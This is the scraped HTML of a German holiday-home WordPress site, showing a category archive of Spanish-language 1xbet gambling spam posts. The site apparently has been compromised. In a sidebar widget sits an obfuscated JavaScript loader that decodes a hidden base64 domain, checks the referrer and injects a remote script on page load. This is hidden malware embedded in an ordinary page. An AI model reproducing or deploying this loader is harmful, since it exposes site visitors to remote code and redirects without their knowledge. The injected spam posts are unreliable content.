

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ferienhaus-amschildberg.de/category/1xbet-argentina/
body_size: 31718
content:
<!doctype html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>1xbet Argentina &#8211; Ferienhaus</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ferienhaus &raquo; Feed" href="http://ferienhaus-amschildberg.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferienhaus &raquo; Kommentar-Feed" href="http://ferienhaus-amschildberg.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferienhaus &raquo; 1xbet Argentina Kategorie-Feed" href="http://ferienhaus-amschildberg.de/category/1xbet-argentina/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ferienhaus-amschildberg.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://ferienhaus-amschildberg.de/wp-includes/css/dist/block-library/style.min.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://ferienhaus-amschildberg.de/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://ferienhaus-amschildberg.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-style-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/style.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700%2C900%7CMontserrat%3A400%2C500%2C700%2C800%7CLora%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-custom-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/css/custom.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-slick-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-slick-theme-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick-theme.css?ver=5.5.8' type='text/css' media='all' />
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://ferienhaus-amschildberg.de/wp-json/" /><link rel="alternate" type="application/json" href="http://ferienhaus-amschildberg.de/wp-json/wp/v2/categories/75" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ferienhaus-amschildberg.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ferienhaus-amschildberg.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.8" />
    <style type="text/css">

            @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {
                position: initial;
            }
        }
               
        .top-header .top-social li>a:hover,
        .copyright>p a,
        .type-post .entry-cover .post-meta>span>a:hover,
        .author.vcard a:hover,
        .slider-section2 .container .row .post-block .post-box .entry-content>span>a:hover,
        .type-post .entry-header>span>a:hover,
        .related-post .related-post-box>h3>a:hover,
        .entry-content .page-link,
        .entry-content .page-link:hover,
        .widget a:hover,
        .search-box span i,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .woocommerce div.product span.price,
        .widget_latestposts .latest-content span a:hover,
        .footer-light .widget_latestposts .latest-content span a:hover,
        .widget_categories ul li a:hover,
        .widget_archive ul li a:hover,
        .footer-light .widget_categories ul li a:hover,
        .footer-light .widget_archive ul li a:hover {

            color: #940000;
        }

  

        .woocommerce-error,
        .woocommerce-info,
        .woocommerce-message {

            border-top-color: #940000;
        }

        .woocommerce-error::before,
        .woocommerce-info::before,
        .woocommerce-message::before {

            content: "\e015";
            color: #940000;
        }

                    .blog-paralle .type-post .entry-content>a:hover,
            .type-post .entry-content>a:hover,
                .wp-block-tag-cloud a.tag-cloud-link:hover,
        article[class*="type-"] .entry-content .entry-footer .tags a:hover,
        .error-block a:hover,
        .footer-light .widget_social>ul li,
        .footer-light .widget_social>ul li a,
        .footer-dark .widget_social>ul li,
        .footer-dark .widget_social>ul li a,
        #search-form [type=submit],
        .widget_search input#submit,
        .post-password-form [type=submit],
        .wp-block-quote,
        .wp-block-quote.has-text-align-right,
        .wp-block-quote.has-text-align-left,
        blockquote,
        q,
        .scroll-top .back-to-top,
        .section-header h3:before,
        .woocommerce span.onsale,
        .woocommerce #respond input#submit.alt,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt {

            background-color: #940000;
        }

        .type-post:not(.post-position) .entry-header .entry-title::before,
        .related-post>h3::before,
        .comments-title::before,
        .comment-reply-title::before,
        .widget-title::before,
        .slider-section5 .post-item .carousel-caption>a:before,
        .slider-section2 .container .row .post-block .post-box .entry-content>a:before {

            background-color: #940000;
            content: "";
        }

        /* - max-width: 991 */
        @media (max-width: 991px) {

            .ownavigation .navbar-nav li .dropdown-menu>li>a:hover {

                color: #940000;
            }

            .site-navigation {

                background-color: #940000;
            }
        }

        /* - min-width: 992 */
        @media (min-width: 992px) {

            .ownavigation .navbar-nav li .dropdown-menu>li>a:hover {

                color: #940000;
            }
        }
                .header_s .top-header {

            padding-top: 1000;
        }
                .header_s .top-header {

            padding-bottom: 1000;
        }
                .site-navigation>ul>li>a {

            color: #940000;
        }
                .site-navigation>ul>li>a:hover {

            color: #935757;
        }
                .site-navigation ul li .sub-menu li a,
        .site-navigation ul li .children li a {

            color: #f73c27;
        }
                .site-navigation ul li .sub-menu li a:hover,
        .site-navigation ul li .children li a:hover {

            color: #f93011;
        }
                .header_s .menu-block,
        .menu-toggle {

            background-color: #e0e0e0;
        }

        @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {

                background-color: #e0e0e0;
            }

        }
                .site-navigation ul li .sub-menu,
        .site-navigation ul li .children {

            background: #81d742;
        }
                .header_s .menu-block {

            border-top: 1px solid #81d742;
        }

        @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {

                border-top: 1px solid #81d742;
            }

        }
                .site-navigation ul li .sub-menu li a,
        .site-navigation ul li .children li a {

            border-bottom: 1px solid #ffffff;
        }
                /* - max-width: 991 */
        @media (max-width: 991px) {

            .site-navigation {

                background-color: #ffffff;
            }
        }
            .site-title
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 100;
                }

        body
    {

                    font-family: Lora;
                        font-weight: 400;
                        font-size: 10000;
                }

        .page-content .type-post .entry-header .entry-title>a,
    .page-search-content .type-post .entry-header .entry-title>a
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 24px;
                }

        .widget-title,
    .trending-section .section-header h3
    {

                    font-family: Lora;
                }

    .widget-title
    {

                    font-weight: 700;
                        font-size: 1000;
                }

            .header-img .top-header:before {

            background: rgba(255, 255, 255, 0.3);
        }

        .news-letter-wrap h2
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 100;
                }

        .news-letter-wrap .input-field.input-submit #eclg-submit-btn
    {

                    font-family: Lora;
                        font-weight: 400;
                        font-size: 16px;
                }

            .news-letter-wrap {

            background-color: #fcb811;
        }
                .news-letter-wrap h2 {

            color: #fff;
        }
                .news-letter-wrap .input-field label {

            color: #444;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn {

            color: #fff;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn:hover {

            color: #fff;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn {

            background-color: #d35400;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn:hover {

            background-color: #333;
        }
        
    </style>

    		<style type="text/css">
					a.site-title,
			.site-description,
            .logo-block > a
            {
				color: #940000;
			}
				</style>
		<link rel="icon" href="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			a:link { color: #717171; }
a:visited { color: #717171; }
a:active { color: #000000; }
a:hover { color: #940000; }		</style>
		</head>

<body class="archive category category-1xbet-argentina category-75 wp-embed-responsive hfeed header-img">
<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>
<!-- Loader /- -->

            <header class="container-fluid no-left-padding no-right-padding header_s header-fix header_s1" style="background-image: url( http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-headerroh-scaled-7.jpg );">
                <!-- Top Header -->
    <div class="container-fluid no-right-padding no-left-padding top-header">
        <!-- Container -->
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-12">
                                </div>

                <div class="col-lg-4 logo-block">
                                           <p><a href="http://ferienhaus-amschildberg.de/" rel="home" class="site-title">Ferienhaus</a></p>
                                                <p class="site-description">Am Schildberg</p>
                                    </div>
                <div class="col-lg-4 col-12">
                                        <ul class="top-right user-info">
                                            </ul>
                </div>
            </div>
        </div><!-- Container /- -->
    </div><!-- Top Header /- -->

    <!-- Menu Block -->
    <div class="container-fluid no-left-padding no-right-padding menu-block">
        <!-- Container -->
        <div class="container">
            <div class="primary-navigation-wrap">
                <button class="menu-toggle" data-toggle="collapse" data-target="#site-navigation" aria-controls="site-navigation" aria-expanded="false" >
                    <span class="hamburger-bar"></span>
                    <span class="hamburger-bar"></span>
                    <span class="hamburger-bar"></span>
                </button> <!-- .menu-toggle -->
                <nav id="site-navigation" class="site-navigation">
                    <ul id="menu-menue" class="primary-menu nav-menu"><li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-209"><a href="http://ferienhaus-amschildberg.de/">Unser Ferienhaus</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://ferienhaus-amschildberg.de/preise/">Unsere Preise</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="http://ferienhaus-amschildberg.de/kontakt/">Kontakt</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://ferienhaus-amschildberg.de/umgebung/">Umgebung</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://ferienhaus-amschildberg.de/impressionen/">Impressionen</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://ferienhaus-amschildberg.de/links/">Links</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="http://ferienhaus-amschildberg.de/anfahrt/">Anfahrt</a></li>
</ul>                </nav>
            </div><!-- // primary-navigation-wrap -->
        </div><!-- Container /- -->
    </div><!-- Menu Block /- -->
    
</header><!-- Header Section /- -->
<div class="main-container">
    <main class="site-main">
   <!-- archive-title -->
     <div class="container">
        <div class="block-title container-fluid archive-block">
        <h1 class="page-title">Kategorie: <span>1xbet Argentina</span></h1>        </div><!-- archive-title /-->
    </div><!-- container /-->

    <!-- Page Content -->
<div id="content" class="container-fluid no-left-padding no-right-padding page-search-content blog-paralle-post">
    <!-- Container -->
    <div class="container">
        <div class="row">
                        <!-- Content Area -->
            <div class="col-lg-8 col-md-6 content-arearight">
                            <!-- Row -->
                <div class="row">
                <div class="col-sm-6 col-12 col-md-12 blog-paralle">
    <div id="post-2007" class="post-2007 post type-post status-publish format-standard hentry category-1xbet-argentina">
        <div class="entry-cover">
                            <div class="post-meta">
                <span class="byline"> <figure></figure><span class="author vcard"><a class="url fn n" href="http://ferienhaus-amschildberg.de/author/admin/">S Z</a></span></span><span class="post-date"><a href="http://ferienhaus-amschildberg.de/2022/07/23/" rel="bookmark">23. Juli 2022</a></span>                </div>
                            <a href="http://ferienhaus-amschildberg.de/1xbet-argentina/tragamonedas-relativo-a-maquinas-tragamonedas-sin-casino-midas-argentina-cargo-cat-glitter-tragamonedas-5-tambores-la-red-sin-cargo/">
                            </a>
		        </div>
        <div class="entry-content">
            <div class="entry-header">
                <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/1xbet-argentina/" rel="category tag">1xbet Argentina</a></span>                <h3 class="entry-title">
                    <a href="http://ferienhaus-amschildberg.de/1xbet-argentina/tragamonedas-relativo-a-maquinas-tragamonedas-sin-casino-midas-argentina-cargo-cat-glitter-tragamonedas-5-tambores-la-red-sin-cargo/" title="Tragamonedas Relativo A Maquinas Tragamonedas Sin Casino Midas Argentina Cargo Cat Glitter Tragamonedas 5 Tambores La Red Sin Cargo">Tragamonedas Relativo A Maquinas Tragamonedas Sin Casino Midas Argentina Cargo Cat Glitter Tragamonedas 5 Tambores La Red Sin Cargo</a>
                </h3>
            </div>
            <p>Tragamonedas Relativo A Maquinas Tragamonedas Sin Casino Midas Argentina Cargo Cat Glitter Tragamonedas 5 Tambores La Red Sin Cargo ?&#8230;</p>
                <a class="" href="http://ferienhaus-amschildberg.de/1xbet-argentina/tragamonedas-relativo-a-maquinas-tragamonedas-sin-casino-midas-argentina-cargo-cat-glitter-tragamonedas-5-tambores-la-red-sin-cargo/">
                    Mehr erfahren                </a>
                        </div>
    </div>
</div>
<div class="col-sm-6 col-12 col-md-12 blog-paralle">
    <div id="post-2009" class="post-2009 post type-post status-publish format-standard hentry category-1xbet-argentina">
        <div class="entry-cover">
                            <div class="post-meta">
                <span class="byline"> <figure></figure><span class="author vcard"><a class="url fn n" href="http://ferienhaus-amschildberg.de/author/admin/">S Z</a></span></span><span class="post-date"><a href="http://ferienhaus-amschildberg.de/2022/05/07/" rel="bookmark">7. Mai 2022</a></span>                </div>
                            <a href="http://ferienhaus-amschildberg.de/1xbet-argentina/ledesma-entrega-44-mil-cuadernos-para-ratificar-la-educacion-sobre-las-yungas/">
                            </a>
		        </div>
        <div class="entry-content">
            <div class="entry-header">
                <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/1xbet-argentina/" rel="category tag">1xbet Argentina</a></span>                <h3 class="entry-title">
                    <a href="http://ferienhaus-amschildberg.de/1xbet-argentina/ledesma-entrega-44-mil-cuadernos-para-ratificar-la-educacion-sobre-las-yungas/" title="Ledesma Entrega 44 Mil Cuadernos Para Ratificar La Educación Sobre Las Yungas">Ledesma Entrega 44 Mil Cuadernos Para Ratificar La Educación Sobre Las Yungas</a>
                </h3>
            </div>
            <p>Ledesma Entrega 44 Mil Cuadernos Para Ratificar La Educación Sobre Las Yungas Limite De Apuesta Accesible Betfair Imágenes Aéreas Content&#8230;</p>
                <a class="" href="http://ferienhaus-amschildberg.de/1xbet-argentina/ledesma-entrega-44-mil-cuadernos-para-ratificar-la-educacion-sobre-las-yungas/">
                    Mehr erfahren                </a>
                        </div>
    </div>
</div>
<div class="col-sm-6 col-12 col-md-12 blog-paralle">
    <div id="post-2011" class="post-2011 post type-post status-publish format-standard hentry category-1xbet-argentina">
        <div class="entry-cover">
                            <div class="post-meta">
                <span class="byline"> <figure></figure><span class="author vcard"><a class="url fn n" href="http://ferienhaus-amschildberg.de/author/admin/">S Z</a></span></span><span class="post-date"><a href="http://ferienhaus-amschildberg.de/2022/03/26/" rel="bookmark">26. März 2022</a></span>                </div>
                            <a href="http://ferienhaus-amschildberg.de/1xbet-argentina/1xbet-sitio-web-apuestas-pra-hoy-en-argentina-casa-de-apuestas-1xbet-argentina/">
                            </a>
		        </div>
        <div class="entry-content">
            <div class="entry-header">
                <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/1xbet-argentina/" rel="category tag">1xbet Argentina</a></span>                <h3 class="entry-title">
                    <a href="http://ferienhaus-amschildberg.de/1xbet-argentina/1xbet-sitio-web-apuestas-pra-hoy-en-argentina-casa-de-apuestas-1xbet-argentina/" title="1xbet Sitio Web Apuestas Pra Hoy En Argentina Casa De Apuestas 1xbet Argentina">1xbet Sitio Web Apuestas Pra Hoy En Argentina Casa De Apuestas 1xbet Argentina</a>
                </h3>
            </div>
            <p>1xbet Sitio Web Apuestas Pra Hoy En Argentina Casa De Apuestas 1xbet Argentina 1xbet Spain, Un Operador Best Para Apostar&#8230;</p>
                <a class="" href="http://ferienhaus-amschildberg.de/1xbet-argentina/1xbet-sitio-web-apuestas-pra-hoy-en-argentina-casa-de-apuestas-1xbet-argentina/">
                    Mehr erfahren                </a>
                        </div>
    </div>
</div>
                </div><!-- Row /- -->
                            </div><!-- Content Area /- -->
            
<!-- Widget Area -->
<div class="col-lg-4 col-md-6 col-12 widget-area">
    <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></section></div><!-- Widget Area /- -->
        </div>
    </div><!-- Container /- -->
</div><!-- Page Content /- -->

	</main> <!--Header main-->
</div> <!--Header div-->
<!-- Footer Main -->
<footer class="container-fluid no-left-padding no-right-padding footer-main footer-section1 footer-light">
            <!-- Container Widget -->
        <div class="container">
            <div class="row">
                <!-- Widget Area Left-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                                    </div><!-- Widget Area Left/- -->
                <!-- Widget Area Middle-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                    <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><font face="Lora" align="CENTER">
	
<a href="http://ferienhaus-amschildberg.de/impressum/">Impressum</a>

<a href="http://ferienhaus-amschildberg.de/datenschutz/">Datenschutz</a>
</font></div></section>                </div><!-- Widget Area Middle/- -->
                <!-- Widget Area Right-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                                    </div><!-- Widget Area Right/- -->
            </div>
        </div><!-- Container Widget /- -->
            <div class="copyright">
        <p>
        Ferienhaus von <a href="https://wishfulthemes.com">Wishfulthemes</a>        </p>
    </div>
            <div class="scroll-top">
            <a href="#" class="back-to-top"><i class="fa fa-arrow-up"></i></a>
        </div>
        </footer><!-- Footer Main /- -->
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/ferienhaus-amschildberg.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/js/navigation.js?ver=1.0.8' id='wishful-blog-navigation-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/custom.js?ver=1.0.8' id='wishful-blog-custom-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/functions.js?ver=1.0.8' id='wishful-blog-function-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/popper.min.js?ver=1.0.8' id='wishful-blog-popper-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/custom-functions.js?ver=1.0.8' id='wishful-blog-custom-functions-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick.min.js?ver=1.0.8' id='wishful-blog-slick-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/js/skip-link-focus-fix.js?ver=1.0.8' id='wishful-blog-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-includes/js/wp-embed.min.js?ver=5.5.8' id='wp-embed-js'></script>

</body>
</html>
